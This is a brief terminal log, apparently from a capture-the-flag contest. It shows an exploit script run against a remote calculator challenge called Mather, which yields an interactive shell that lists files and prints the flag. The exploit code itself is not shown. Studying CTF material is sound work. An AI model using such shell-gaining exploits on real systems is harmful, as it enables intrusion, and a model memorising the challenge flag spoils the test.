 (kali㉿kali)-[~/pre-exam2024/Mather/share]
$ python exploit.py
[+] Opening connection to chals1.ais3.org on port 50001: Done
[*] Switching to interactive mode
Welcome to Mather
Enter an operation and two numbers (e.g., 1 + 1) : Exiting calculator...
Are you sure you want to leave? [Y/n]
Goodbye!
$ ls
flag
mathter
run.sh
$ cat flag
AIS3{0mg_k4zm4_mu57_b3_k1dd1ng_m3_2e89c9}
[*] Got EOF while reading in interactive
$